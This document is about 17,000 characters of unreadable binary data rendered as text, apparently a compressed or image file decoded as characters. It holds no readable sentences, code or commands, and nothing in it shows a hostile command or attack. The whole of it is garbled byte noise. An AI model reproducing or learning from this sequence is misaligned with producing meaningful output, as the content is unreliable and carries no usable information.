J����-���a*��/��. �.�a b/�C(� ��"�#2�� C��ᑟr�`��`��^�����S��H�; �vX���@J!YQa� f��q!.v	\AӐ�aX�@3����V��2:����)��0�3�����4,�6f�^tc(�8r�8�c8�c+����A$ }}%^]��X���]�`�q�ȴ֠.C���*ޟ���)��J+�V��a���>�DjK����,_�#^�B3�� l`&�2��-�d*L�5���C, 9�$M~c(�dM�㥴'4@$Ɩ;��%��m"'z��_�`O A5�W'П欢�aE���!,�B��C&v���LDN�Y��^d/A�Fr�U�4�.#]������J�+�Z0dcM�$NޤMz�a�<�#O����@;V�Pj�ѣO!e��(:��4�y�@�V&����)�V4�\�!�UCWz%-�<~�X�LY�%m��)]��q[0^e��C��^]�	x��B4�$_���*fN�tBgb�`��b��d�cV�;b����e�# )�f��h�
�{F@j��1�쉂U� 	���i+�"k�]X���l֦�K� /&WRA$aoY��Bp��p�e^��)$�K�f&ڟ�6��t�)L'bf�^�8��NjgG e��`�-T�v�t��idf�'P��@{�'�fhR%��'��B�i�ҭ���d��X�T�(�E�.�Z*@b�o��0��-��pZ���q��v臾���ʩ��0h':j�X�N�#���`V'aZ��*M����FĖ*��'x6�ť�y�z�ɧ��� ,���@(�g	���g}��<V��(��f���Q�F�&�\i��N ��͚�L[r���Y;����i��J3�a4
��E���U����vf�F0�_�i^�A��8��M^���(�&j�
� ݈��rq�B9�&V����t���,��؁/�j�*A�j�ih�f�i:�M5���nF'���#��"���?���B°�V�N�-������<�0<��N�5����vz���ca�h�*f+�+���t�'X�^�<Rf�ت�h}t
�+,DC4L-*\m��'����'!i��*�A,��@������E�n,ܺD��e���b����)Ԟ���qn��B6T���&ᖞ�럒+�*���3(�T!���թ�a���`*,l���~�&l*�����r�{"l;���)������)�J������h�8m��.K���*���U���-��ʖ-�@n���_��N�c�Rg(0�2��Io��F��g~�k�\�l���+����n���F��r-.���Ƒ�V�T�Y�.	�����c-����������j���ȆTޢ�'V�����oqd<��f﹞(MZC,,'�����^AAf:$��(���,��0˯�/�f���/��� 뺓��V$� o`����%.p85��j��ßR]�^p���A�,(�1���"X �(mZa/��k��d,|�ɹ��rNṘ�&ڤ�Ӿ�kb���a"/��|n,�$���/1���U.����=l�M�ڮf@1da�Zm1+�DV%��o��ۗ���)�B���ɠ+p���&9I�g=��⊣
��'�/ic�іUQ����ބ�N27Kr%_m���'9�o27ss~�da���3o����dr"2iq+�ea�rn���00�r�	�.��2��>֠' s#�ET�1O�v��2l52���qf��kI��U31]��6GC7s3*�.���_rK�t��B64&����@k�Y8,�%��C<���E!�	>�D6���O��Y@��L�4thK"�2�g�)]5�T��X�^E�z�����bC5bt�ڧUrE0{�k����e�+n���Bud3Ml3Jׯ`��8�39���t0ٴr*�0� B�Q^�s�rii�I�M��5��.�`&R#5��U�6j�6��������k��h�@J���޶3�r�9�z��W|
�q8(��qw1��h��<w���@�5PK�c�vŵ�}�X~�_��x�����0O-%�%�'&�{�@6$A�w8	~+�bO�8���-� -��/sp�@�B���yZv�BwG���xW�_�6.�6},���0_S5�g��3Bnnq����@@TO7[������0hƅÄT�/\m�W�{÷���gȴ5av��_.۞��A�EV�rc_�4���,dnͦ��+�klK�sS7�T0H-��6]��/�5��r37� �跕�\��3�B�N3Qި�����jU�*�%����v(q�̹��_*���rWIG6��e9���7�m_��'u���o�������y� ,@CP��8� �p�f�d��UN�v�ej�N���%^���l�G�{O����; }>9b_����#�K��KV5�s�����⍙��S������\���@*4C���C׹�È�����%��<� ����vNHyՍ�;T�KO�{q\|	� �G��7�(�BA_��T�ŕg4�<�%���I��>�ݞy�{@?���-��4���CCտ��s+H�����@:Y�<�.|:<�U��G;�W���)�H7� �]��./��C)X[���{�y�zx"�ü���* ��y��2���3@ìkb`��@�ϋ}�M���� ���=u�0ӫ| �(=������MP��[�'��q'��C����w|2���2n�j�����(�<�J4������pi����&4�~ϧ=���SɋC�p�:���;#<��U���y��C���� ����Fػ�W\��%,����<���y�~�~��� ?�ġoұraB�6t�bĆ�����F�9�h���I��D�(+U�t��eL�0i֜y�f/c�$0��!�Q�2wiR��F��2�+u�j�j+VZsp���5�&'S弑-{��YPpp�u���>��ֵ�Γ�{�昁��6!n�T�H��7�I
ڞiNt���:V�B���S\R�b��	X�cѶ��nlٳi׶}wnݻy���xp�É7;#�2�!�zt�өO_Dp��:w��P��[�+����ē���S�W��ח� �.�
%jT� CCWh)���J;�j%�]����+�4q�\ ;��Q1�L<1�g$��<�0"��phq��>�))F�0��OPpP%�$4�+�;�$�\��&�|JۖS�9.��K����P�R"�|��E9��� 3L(x�8�2>%�`�$���Q������2���<t>/�2g�	˩.�������L5�T:~��PKēT�p����܈��Xqe����4OcP�PU�(}��`��X%�S� >�2�f�C$.�(���D&UWՈ�j�\�Z�@��r=�'��J( ݝU4W<�j�z�Z��r�U�"�`& ?t�����V80QI\⟈�A�ʒ+��>b����1�wL5:u��bU^��]~��c��f��ّ-	�6b�=���0��O>��$��5w鯄�iv�z�j��B���*ZJn��}Ɋ&���6{X��m�x�m'�]$����a�G���.4���-Fu��1��UЯs�B�%����-7v�d��g��o�~�v�R<�l�u�PN�mbv�b���ؽ�3���G?� ��z��>N�1k�v��~�y��>d��D:5��5�����5V�_>Ǩl���8On��7.���\f�j��f���N���6��P�7'���,�V*p�^[�%(
B����	�㿉�ny!ˑ��%([�`R�B�<�A�s�V��!5�΃Q�D5�ὡŨc�Q\R�W+��>�s����D'>�K��	���5K5@��	[��E�{E5��7�5mT��Bw��q�cU�8�5��G+�?���-%D;���B��,,�-F�B�mA4�����Ǟ�n�4F�
�|���s<~11��T�*Y��)1�U�b��%-�X2"�K�E6�1`Ш�[]��	c��nT���Lg>��|�+�!9��K��#yg5?ux�
]�V����G�!�� �g<eȥ����E'\Q�Rl�E00O4DoJ�|	*����T���h���e�K���-���d���F5>�a6h�L)3YM���� $�i�k޲�������.�(x�"e�R�
f(2�"�\�u4j��᳣_ڞ�����H��ac�HDQ"hy�"O٫���i���+�L ��fT25�t�Y��� ��� �+m�8[X���UlLeJS�:�7�G=��n%DZ*V�PC��D;����R��N]��	~VժĪ��������g���x<T���p�SѶ�����N��;������LNM�� ��Ɍ�v���8.���}���MP7t�e��D��ދ��'�!Z%Jej\��Zm��p`��[�^���m�"�?�4�Yw\�^���IP+"�:Y��Үv첗�Q0��E��*p��$��i\c�xƙ�.xg*^�̚sM�����a�$|q%_�p���)�L�_�ċ�@��u `���WmQ������O�U(�(�D�j�q�+@�*�x:��ov(�Z���b��nI�vF��X��s)�hPґ~��)=iKW:�k�/��ڱ6��O�<e��%|o|�
$�FYy���~���B5��j�����x#7H�y�z"���duN�<!���юhE=��<+X�(���V�F�;)K:���2�1�*�#��KS���.�lj{c�;=v�B�Uov�`��0Lma�::���s���ߘ��U�u��!�%ձ,%+(�5i�k�-m����Ƶ���tk�[���Z���; �܂]��_��c�Lh��\�fo�ˡ�Q#�e������@68��S���W�u��\�Sav����A�~��V�>����%G���.9�����
'���S^�gU�̌�ݷ3�.��r�Ͳ��r��|�"�E��é��z����T���`�eb'��Z�|j���|�A�x�f��H�v���!�tw��^�h�K �[������T�K/Zru���xN��!t������w4����r�z���5o�j�����2T��D	�}O��z����`��\��h��|m��N�n���Pi���#�4A��%��_�O�:����n��X�&ig����"������p��Z�@�ɂ|��,'�R ү��m��˼܏���D"���k���� w$�j����nᦏ��k�\K^�4��������R�����n0>�P0�%4�}8���c�D�����TPp�o�<a�L�T��l���G9&� ���n�+aж
�P-��G��į� �����h��/w`�C� ���(A
,����L�z����*N��Q���o#���� �mON�]��^e����������ppM )���^O��>�K�[��B!�@L��P�D��
�p�	]с�Ȅlp�������%uq *�P،Q�'�Q"'r6�hf���;V+����{�e�b�� 	����,#�Q�1���&�s
!���`Α�ZG	�������]�A��� ��0� ��E�Q�,.r!�x���P*�F�A|+")R,)�Î+#m��^OqN�N �DR��$��=pn��%��b��%Q���O&�.b����F���	IM1�2ű1��)��)���,���洒!����5�r,W��2�,&9Ғ��/C+F�DL�ބ'�i|���/iI0p�j�M'��iҥ��)`�2-MD13S3����5bO�@�)�0I�k|����X�=�����JЩ�1�h��4d��k\��X�'��>����R)9q8���N&!���gF��P�:�����91��:�;�03�B;Ì3( -n��S4��<G�'�5��ެ=ot�,r��%���0{��"& 5�t�$|�?��&��!�S8gT#'�0)��l��~j�ii04!$�jVA&ssk�$N�d�J4�����4C+��E��L,mG5ژ��^�b�����-	�-�b�c?M����
T��������<Զ���Fa$����#3C�@AД=
�	��4�o;�N��;���NE�!�XI,!'�B�/FUC='$eUZ5���N�S�M>�ITӋQk�Eu��;�ɺ*>�\`/S��&�Z=��b��!�ƑT�Lč8�YobݏL�ep�|LQ��0� Gax�;�$�4��<�.�K[��`߾�|��P�H��d1LG��/H�@>�#hR�i1V�I��RT]�U~,Rh&�]�^#/^��Ǌ� ��.k�� '�O��\�O�S�0�6O��k��?�b1& �@S�by!֖�X7����5=!'ZK�n�JGy��-Q��0���̃ӬB\c\j6jW��@����Z��]�6�@ԲtN9�jm6Q�T!�(L��a���$J)R�HArp(��R�b�E�m� uK��5�6w5�P�Vx!�]G�,[o4[�\`������\7H� ,�x�q�#"Wr��A��r��T��i>��!�Qtg5k��!r) �D�7 �vcWv�!m1���I���@�G��&�Z�wx8�,�ÆS0e�����^�G�7Iu�svA�t{C�@U�{a�A��c[�H~'�7�7~��T��
v���R!vy؇E |!�m�2��k}'�.w��q�w
{����d�3[7�ts1)V�U.8�J��rz�'v�z�-�׸2~���r�l���03!� �}��d�!���5�}�o�T���Ȑ�v�v%��E�2-�wi�]c���[�H �Oq���]*�-�8I�u�w'8A,�q����A��}�Ǫ�M��	X�h N�<�����j�j�#��9��x(�X��v;�2�i��a҂l��3Y�a�S�W6j(�[�U3hR�겯6X��>��]���X�'���ќ��!P��f�i����31y�>�U�8�������ח|b� Q����B���Y�)��4�ߗ���Q7�������9�ם����W��YР���*R��x'��s;V1��K�Yw��w�x�E�~
 �`H(,)6!�7Z�_�Z�����{F�Ǚ�#Bz��>�����{��k��j�cnZ1��_�؟��L�ĖÄj�V��Z���x�|�%ZUM�Rm�&`�!�y�7;J,��=H�S�U�)��=q_֚������S�x��~#���m�dҧ�jx��(�&��y�1�9����6���"���4�� n��,jA�9��A��P)q��Š��My��<F\4X_Ȋ�Mֵa:����嵖ú;n;1s{'s��O��G���v����{�;���NP��C �q�7���'0�,���;�8��x��%�o�ϋ�1��=).[,�����[��,���{M���Z��yK�L���B�*Q�F��1"�wF�����|�:�>W�HT���'�iT5=��1�?z>��]Fڂ�pp"��SW���㬭��ƿ׾帶mz���K�sل�$F��"��J��g|ʡ|/*pUeB�� \a���|�c��38x�1J�O����j���(uN8���\�gܭ�\r�
O���T�)��w�@]�C��}cG!��!\٣<���ͩ�8AH��4��5]���n�,�:�����̝W�U}���d\]�`]�e�hi��E�i���:�N<C`�t�I��s�0~ �������2�X��p��+�[z�+�6x�ۏW�S�N����ǭŉ
������N`�o\&���֫��QAvz��uW\����
� ;��yq���`A 
��'�⟞7���1ʓ�[���o?�K��NY�K�,�g��Ư��\�3h8��}��	�}�/ut~�y�|~/�\��^�#�ʅ��X��f�(z�=�)��������Ι�(l�oGYA�\��ի��;�{v�{��?M|���}9y��o�}Vw��:\P-�:B���^�g��a��-|s��F����";��Ī>HElS�y��uX?�C�{e��v�o9�O��-�O;���Ȕ;!�!����t0f@/���~����P �&Qr�f�W.N>:��P� +h�ϛ�Z_px�2�ȑ$K�<�2�ʕ,[�|	3�̙4�k�d�3'�5�4�	4�С!F<�M� +G�:}
5�ԩT���.k�S78<8QJ�ر�f8E"���|����B�3��ͽ|����3�`�L=�8qQ��GTZ5��Z+k�F��N��yz�J�H�:����S�ܩ���ٴk۾�[r�9
���MÅQ@Ug�c?�6Xխ "2:�b�[�4r�>����˛?/�`��]�8�������,��	�a���U�	�V\rh�[�ܥ(z�a�#�7X��8M��O�mxX!�����')�Y�UV�ivg�1'�s)�m��6����c�>�Yfm��[� ��&� B50�E�hd�&��|e��E��b�If�f�)�:����bc"�dm&��JW���!�"��[r-�Q^h.���┡��'���X�(^F
�3x�"��H	F	�v�jU�AG���
+m��b�o�G��� ��:O~"P+u���{�u�wv�h��>m�fC��vx�c��d�ޞB�`}�hi�n��6��Ҿ{ӣ�p��Z��@޷��8���1�e��ݩ*U��m���2Y ��ǫ���Q3-����l����� �*��rˍV�S���X�Wu�V������e ����tHjʛ�a2�y/��ð�9o�)� ��,5Q0n��xs�f�($o Iq���q�-'j�(t �G���ĳl҂N��0[�tP"����,65ʦy��瀃:�[��r�3�&�f"4KM�������9����`���Ud;�{�	���v��-�A��C����PY��ɝ{N}�֏��͓^i���oe���Ǹ��b�嘯�9�^�r��F�{QK}l�{���t?)����v�+����ްmm����f����'�����9�KA��w@q��p�$���W�Y,)s���*s����g1�nؾrhD#�*����(ѥ01��_1l�)��(kR��41*��v������/I�*݀Q��p�~�yޖ�S��y�>l��ߨ4�Qg�N("R����IO�K5T�>bns:����- Z��t$��G�)�2�sQ�@;T1ъ�|\m�����fH
d`ۘ�ʋ��˙�O�B���"E�Ew
�FD�r�Փ	zB�l9F�{�V��_2s���>^>K��j���w��%�u�XQa'�O�!@��d'�)P�A>�$%�8��W�!_KGj�"#(�-w�2i
t�,b>����)�W�JO0C�Ȏ�7t�3�M�2��r�5��=ljs_���p���y�,��k q�R�������6[���'>���d��G!y�Ѥ*uQ�ldH�&J���+}�����Ut�aZ�FA��}�R�æL��PJ>nks��Z
W��dL$���³���r���W²:D��"��Z��=��cK��̩ B�T�ó�H�Y�,V-��\B�L�G�ꐄZ�$
�Z����g��m?)��6��q'<szJUGn<�~N���� E],RG����BsfY�ڇ�u]�l��*��f-p�%-X/�ܱ>�R�Dk���"K>ɭ���i�[�z/*X�^��6�9��ӫ�o�p.W[�K�$�� a����X�l�݊~ʧL����=��TZ� ؚ�8��x�#c�`�l�d��*���,�b�n�q3��;��$�Mx��-H0�wŊ�H1T��{pչ>��%���P�߀��d�&F^�d����JqN�Z'dX�U�Y�p��`;�o����Gb�w�W�{J��ɾ�N�{`"f�����K�PGW��c���݆�5?k�xEO�0����yћg�\u��sI�Bcp>	@���:-	J �[X�0����m�����<^�x释���y�tW�ϝT�R�ܫlTˆ�[���m�`Y�P�����=V2;�̭�58Z���������%�E,�ٺ^�R�4$�ڪ������I��׼�/��Zt��,ץA�I� �y�Cs;�So(q6��w�[.�[��ʦ�5$�L�����6�Z�pP�!���8����K�&m�)�����6d�#�
��
@��Υ5��^BGm��Z'��:��F�9��9[����=��=(�eޘb��jJ?���H_��n�S�:D�>�d=_�)eק�q�e;(!7.��n���I����ݗ�,���`��@$.��_;�:�*Ħ���^@���O*���F����O��#�*�nɨ�6rB ���޸fGn�L��O���o�,�&=>WuISQ�Ӣ�~�=@A�~�Vg�T�Uۤ|M�p0��'�+K!u�Wu�vu�y�!	J�y]`85�"BQz��H��	�Ux���{��n!8D´[4�06w{��f��z���~�o2�^�''��#��MN!_>���#�l05��P�r�U�u����W���D#(Xk�Z
�e���v4A���r�$p�U6f��sb1Q~m�o@�|qk�7{|�����@lP�ї_TH��Hq��Z���_G1^x+ �f(e��ij�.��r-8��H&�5w��T,d��5�j$ bl�5�G�8s�{!|8�S���LԄ�y��N8�.F}��(q��SGƁ��6��hv�r�C��U�8��x'D�t�_w�/z(0�^?hn�hB�(Vg|�&6��M5vc����N�=&����W��h?+ĉ�pn�
  \�ƍn�@c��� ~ �'H�M���u掇Ww�)���7Fs~�C���iRx��QS�H"m��L���p	�8�8����Y�&�m�A�`�w�����_��@aH�������v�D((�C�דq|���4���w8��b=(^Ɠr���D7fF8�Wxw'%l�Hh��*�Đ�"RY}c7#h��e:ظ�\�^ٍ�(�
!v!)X|�	�HQnYp)��9�@I�2�VR;��/�8	��I��V�I:B�O�g�xJ�Ow[�*�7��u�h���TYz:��z� �I��}Ԧd�f+�Ri��ė�:Z�X����B/t"H+J.{�{s��t�v¨�����ć�����D���؀VD�թ#G������םT��V�(q��'�I�Z�_���0zn�!7�P�s~g�����Va���06w��s~�.���?/`e��Mr�I>bsK�5��8W]J�_�*:��	�R�؝c�%*CMU/��**����.��9���2TU<k;�K!䤃J�b�2S�HA�܂���ڇ��v H��٠y����I�^��R�Ŝ@��6��g�gj�i
������ur:����Giő�4�j;xo���U�����n�8Lw�tyR���9�ؤ�
��Y��(5 Y;�D�Or�衦�U��&�����T�Q�J�7�:��Z�_�6a8�Pj����'�~�
�?
D���F�h0�)�N9�o��r��v&���b�Zp	H�7�|�ҭޚ�� ��J��Q����BA5��:��ځ$� ��~@	����=����J�����bs�"��v����Ϻ�r^k�fJ���^���8fwuҐ�ٱ�	�e��#+e_A AMN��C% �S�,K��	�~V����b�i��ٯ場K��@ds+�5����p+�1�K�|G�c����3�*���S�烐>�ez]e��˦����A/&`�91�"Q�'�7�D ,@j˶�@*`�:��5�P#*�*H>Gn�渴	��4Yx �*�g�k����x���4��Z�F3�XN��0�|[�3p���K�2Ӫ���'ѺB�B@�l[�G�d��uЌ��E�+ظ�;�@D�v)��	o*�ӻ{�k�O�4�[/��N$e����D
©! �"Z������+\�A��CQ# �q�,�	��7\�[/
�R�}�û�[��̎�����g�^��{���V�H�)f��B��z�="�H��P���!�Wa�9�/̾�,�.��;�a�k˶�Б��
,)"���*�y[�V�~��K{�؛2 �|狋;��qĆL���Ƈ)5�+6��%�|0���Q��"��&#���ˠ��ɯ; � sL�5�����l�d��! ��*�̬=GȖܓ@$�?+dz�/А���f
��l�X��E�����Ƞ��v�)r
d0)޹����0���O��4}`�6�E	s�#����U�s���3��e�}�B:p�['��-{P�C�L���bK���c�c�G�V�ѯ�-�0Φ�) �K������:T�\�aQ����0{��4�lR̇�;4�P�<Я�HA�������/à
˪�<��m�vFњ��c�Ş|���V-�J����)ւE�)퓮�ұ�ά�1�	����l/Շ�&%�<�?�IL�.yԌ�^0 \3̃T�{���ʹ��AKW�D����BI��#]����m,�/��Aó��Jӵ;���z:����p
�Pٝ�����Ōذ��<��U6J������~�{��k�����,���D���d��@����`%r�e�}��?Q���Ͷo-�r���wz� ��Z��
ZmUMݬ=k�����n}���)�@�ɇ��L�:SM�z�62��ꄳq�� �@��
̀v
����oJ,V�M�%� �Ͳx\�w�J�*�'�� >��@]��&w����g���TU2>�yݰ7n�٫�½���&u�K.e@NN��I`YNB@%��_� ������AM���%����1�'l�J<�����,b4nT�k�@�ߨ��<����
��Q%�ԕ\�Һ����ۼ)�#�P�
H����l�kQ� �`>�b���T�)���&>�}`���}�as/����|~��,�ה�lm�%q��S�l�P��X��X��u��
���LD�_��b�� e^&g��$���\�Jv`��-�t�x^���������C�͜�)��>�©����:�~�����M��w�.����N����-�B �>�)� ��JBt��-�:]��^�f�o���ގR�F������ ����E.��^��~������/�� u�>cK �, ���}@��%�޷���+���b�o�K1�7�����
U��r�s��� ����g�!�}?�K�ŹƼ����i�`���U���a!�+ �����Z��Ps�3W5(�����nH�҄�i?���,�q�)Ҁ�y.QGk4�� Q���[Z�.�R��}�,��Bn ���4��(�� Y�`��Z_�������7��?���F����"�` �Lۻ���� �\Z̿����%���8��?�.�7�� �D����:W������N�D�����i�F`�}��%�H�#M�٪���-Y����L�5m�ęS�N�={2��S�P�E�E�T�R�:<��t�	2�^ŚՉ�o]�~�C��X�e͖�Hq�/ihy�����(���˖o��@p j�F�X�b�QG͐��Vʕ�����3g=>�6��m�zWcH�w]����_�M�}�A�R�J�l�෰ϊ&]ZCF�r�nm6߽�d����A��ݽ���h����U�W�9bA��<*�Dk��6���~,ye���(�FL���C0Asz�1C/B��[�+��Ð!��Ŵ2\�?֠�Ͽ�^�mA���1��B	�B��pϳ)��:��#H��꨻NE�R�I'�D����=�*l/C-e>p�Y��9�SgD��2��b��;J9�D�A)����஬�9���.9�C)���O�$2�4��gM:�jѶ'�8='�8@�#�"DYQ��F�2�D����+m5VYg��A�6��B�,�t�AՊ�>QG�3[{T68���7�"ZZ���N�2ŵ2���5>�&2��U3�X��t�j_U����ԠE ��=��U���U�TU��Ğ��`���l��u=���p�L���>Y�L7�d�Zv��%�YhFYIy���a�"�0G���W�#�+V�j�<���c�t���
�l�='ˊk64�;�y`HN9)���:k�v��>7��PA��%�VHMgF{�Μvc��L.0N���Z<5��e̾�9l�,�����e�V�}�U�w*��Ɏ>����u\R�pZ5�I���~ܧ�KG=u����2n5�W�2�LS�L;H�>}��Cf���L �TG����l�u�%��,�=TԌx]UWM�&�]FZi̽,t����=qƧ��{�Nw?~������'|���7��SPa����Y��m��܂w�D�x�k��$�=��&���׺���v�������������+�#pK����幵eo}G"��7A��1� �'����b�P�N�q� �mc����r���8��z�EЏuB$�z8xD�|�"�;���;y��%9Tݥ0�5C$v�b��:1C�5 t^����E;%���\�[F�쏌"�}�s��X�c�Fr��(�&v��EDJЋ?���O�o_�*W'֡;���n�K��Tnj[w�#���52jۋ�.�G�R6SE���������mx�n1Iy0w���-��89^� �$�3�Y���m�}�_94�P5%<'��̻!l�,�5{e�������&E���-~�RgD�C���^}(�$Lr�E(8��ozĖ&tc-���aq�h�YQ�j0�G��Z,r"��� ��8�mGn�ԓ".zS��\z��G��(��ġ�aL����|��5MC�g� ���pW*��s%T�J;���>��V���23Fy��z7;�e��?�N6W�(%�2�"��"�0K�������Bl� ZWκ���t�^�s9�j-@kZ�6�JU�)qc�.�ԁ�����)�ίj���8��rp���3`n]IfS�X:���"�9{rD���~���-n�߭�g�AGF�Z��1v��"#��<�u�T��Ŗ
��@lKT�.��[ �h��TW�f!��k�`X���R^��/��-�Mנ�%!a=vY��л����ƿ���Dc\�l���"��%i�3�%�x0m������!��]�K9�Ҽ>_qk��Au�ͽ�~=W7�ܮ�<�U w���-#-DZ��PE^Ґ�T���n���.�2������	�+�02��h�p$��6�K?��۰P�L3��]�e&7��,�s�k�s�8�)oS7W���BX\{C��`��?U�C�>[ť>���t���j���7��9:�Nnn��i��̏f�g)�b�6�*�2�sb�@���WBݫ͑��@s&[��5߮�6钏��H�v�v��6�f��G������5�)U.�@y (�M�U�p������x��t��� ;�/���(D~nW���fw(�ۊVÛ�@�dZ�oG�Ǹָ����~W�90b_c�(�����v��D�����8�<,�bM�.׾x
3�ss����9�r���cln�H�蹣��ŷ�z��o��j�G�u��.֚�C�ľ��m�p=��J%�Ƹ�.P��E.K��Umם�^��#���B�g0�1Tμ��ͫ��|)�6�B�32nk�Xݵ��B|f~.V���GE�t���I=���W���#���l���Yy�k�U�t�^X�Q���w�D�U͉G�ƫ7���SQ�*=��կ}o�'?{�|z_Q̞a�ar��=���K�g�������l�>�S'�˾�	��(7\�W��(=�{1�s��Ӥ)f�7\)�x?,���;�s4�㗿#6j�:�i@��� @����E���I)�랭c���������:�(7)��t3&�@9�A�{<J)kX��k� x)��%�?"|Ƚ���k
��#4b+8�>�����|��S@�����$�{@4D$	�6,���N �:�TK;0�A��P0A1�Q�+DlAk�A	��j�?�c<�����@B���=���°B<�c!D<�,%EgjB0jD��<�IDv?�s5�2�L���(�_T8��Yd%8�~i�gd�\z�'��ElC	�`��9��"ܤ��E��Ek,�`4�a���Q��3�c7fAԤű�sj�=z��
�EzB?DEzbGıCHG�)�{Ĩ�3/9L2 ��s�y(D�;D�4D��ĆӾ
� s�>�"��[�5k92�:�����8�D��������n��as�:G���gz�	JU:G(�Ő���w\�J���L�yJ�+b�m�s�"���j7y H�T�Vhkp��<��L�;iHwzH��ȡCJg��,������>Ἷ\�����ʥ�b&�<${t���B`��G� �"J\F,@g�<���T��ԓ�P����&Jf;�|�n���U�¼�(K�,�������+L�:���J�L̍��� \�~�D�3��o�טKX�ƞ�FكM�tJ��AL��<TG�AC����在���*�Ŕ���=EAF"A�y�O�L�ԡ�¾	41�Ħ�S�I�3��#�f44�#�0d8�$ÄDP��FY���ӌ(�A�ą���������X4�r��� $���Ju�E�B�ݥ��ۛ�2�5@�C�Np� m���6k5֢�OS�D���!]�}[O"kI8�á����}+���Q�iO���|9��Q��1.u203R��OQR�+�48cR��	*�/��Kd�ˇqM��D�5����O2�����RW	�6��7%Χ�����M�:��H�E=�T|���Pu!��K4�����3dU'�M�ͼ̀�����T5��U�(E�Չ�*:DU9s#�R!��m����M���*�N��ET�������DA2��nQ��RzBMQ��?��T�܏FYV���gUi-�h+����@�y�m�+����1aܼ�S<X�A5���Nw+��� TO���豊J/��S) �B�dD�l�N="Q��4E8��j��L��UeىuU=Q�57&-Ws��P���989l�ƕ�� (�ԣ��I�����
�O�T�XI��,0�0{��4�5���ʃk(�[eKZ��D�� W'��,t1u�B8�E���M`۽�TQ��)���#��Q���dˢ�Ϩ4X�x'̽&�[�iX����\�mNɵ��U�>�=����XGA�tU��*b� ���X�o�Y�%�[$�����LU���ۆq��%ݸuй���ΛuQ»4�e^���V�ՌEh�R,�&�]��Ý����� @�1d"�M��T)y���?����M%�5�;�Պ>��KZ-@�3]�� ��W�`�U�������BYD�y��p��݋��`��\'���]����2�M�;��편��6�`����Q����E��o`�(>�b(���c�&
Efd-�],��$fb�a� ��S�ʄkP@!�$nV�Ob��W
��+ܰT��-c`}�����(9Ȉ���M+u}�ވE4���h1>�@�^�d�ʪT>6�dՄv��v!c�:b����
�Sᄊ;e=dLNϨ�W"S�ƺ�bHdEV0�-a6SWj��/.�B8�"��| ��e��5U֖'�de�f������e�>�fr�:��>v#iF�[��qbs4�C�r�[��b[�  �y�f�)�0Nd��x��3�aӍY�̄xc��Kn^e&g�9��h�O�?Xć-Iʃg��y�g��!�������b�V� ����rn �r8h��~�VZq#��ech�ha.	p����X�0�v������m���.UP;F������X��( a4����-�h�k+�����˗%��ը�C�=��9�vgTnj�Ȁ�P���mLU�Ud�k��kA�4puH*.��k�n���P�$䤺�*N(�~�Ƕ�������1�;�����h�i��>��&�yj�ϩ>U>B�&�\��U%���6�>��YM�PܻcT�nŮ�mj��dI�8g[�Y[���v���C~�q���m�N��$b�Du���.ߑ�nƐ�� ��6��Fn��҂�W���M�V��/6oR<�~�q9 �f���HƠ��5_��瑉������&�Vp�u��n-%�����|ꦕ�R"m֭��Nq�صwp
Lm���Sp.���-�ƶn���	8rM�<J\\l,�G���LƓ�vT� b(����ڄ��N��� D����v^�$[��W�H�#�p���6q����r��\̴a����$6�`���e�w��.��"��H�Pp3�o?W���� �q>�X@�.J�	�~�F�2bc; sMr%a&7
�pr[c�B������TE��j-P�9��U�J�
�o�� 1���t��$H��7W�D �qelݒ�����q�
�pZ�s�T�u[�����0E�b'�G?q��Iov��- �
j,M��>�v���^7T�C��>T/����v�y� ������N�1��]�W���"C`H�>tQ��� �wr��������-Nox�Fs����@���pIx_Ĝ�q��$M>m�s�؃(ypuq��ya�����|���s<N��#[W�d�t�x�'o��� ��4�N���vk�q疄��?�x���>�!�M[��ow$�wifS��P\{ܓ����9v��@�f�ώS*wLOx�����@M����~�R6h��"�ou�v+�+a�ƯpTVo-%�`��ˇ�	�\dW՜��9���� �}�L��x� H^��R�ld���n���m!u�?���k"X���i|T�p��W����=N��y��!p ��"L�p!C�Ri(q"Ŋ/b̨q#G�?~$��	ɒ&O� �+
�!'s&͙s�D��sgΞ</pjՊY��(�"ubHѢC�T��)5*�P�zˊUk�Zp:�+v,ٲ �NȒt-[�������΀#v��ͫw/_��2�xp�=f� Ӥx1cu7�B�⥕��������&���2 .	v>2m赆�ʍ-�N���o�EXp`RR:��j���'�#[���M��S;�.}:��S{6���J�2�)^����2e햏�k�2ҥ����<M)���:���ͪ�k�_l���n2��n��b�7�p��R�}RQ��U�y`
jx�J#�pj��Y�&�v�\t�֠�G���`��ʅ�m��<f��G���K2�$�؁tC���]K�7M�h�NA���-T�X�R� "�8@zi^�Dbe��s���MY�k�X׍��rÄ^XM����&W\�h�� ��'I'�xФh��'"����l5��n:��cp6�&�>%��Vr����⚫�m�Ѐl�TڕX��%M�z)�5��@��o�&�(�j_UpjE��rKѝ�Z�ҧ2&X��G�5h&�pp腋e��N�*�m��>T������w��F��**m��&������^)�r�uVgc��wޠ]R��!�w�K�����&�;K!Lr���JF��qR�����g�'�x`���$pFị��͏�0g��r����:*��}��ێ���.��i���1���o[|�Hku�]E$V2y`$;,Ͷ�)�f� �y��,��p3�_�Z�<�qy���
?��I#ڰb�PK�dQ�G���\���*5�r-c���n<.�4�'�x�A���Ç��&0��Ťw�A��^��V1�,}��Q<��~ăo�>�l&�B�J;��&a�J/���ܧ}5��l�˷�u�e2�`K�������A
�(���;�T�t�O�&hA��cKI L�"�4Oo�]P�����l�����.Ѝn{_�U�pv�>�NT����"�AF{�0���}�2,��N�ꯃ!���@> �Jv~
�]��T)pU�y`Txw3�Y�b8\cƤV����ɒ�����C�P����QݓX��hȉ|��"\h���Ml�0�	��DY�q~L<cA�)O���"��GvQ]�Y���%�{���!kY+7z,y��K�=0Y#�� ����pM�_�����2���"-�2r�rA^��*y�5�0��4�&���'nG���ԮX"�1R6@|�G�@Vʌo���И�H3�M�奸����yg&
�'�t��c�B_�If�d���J-
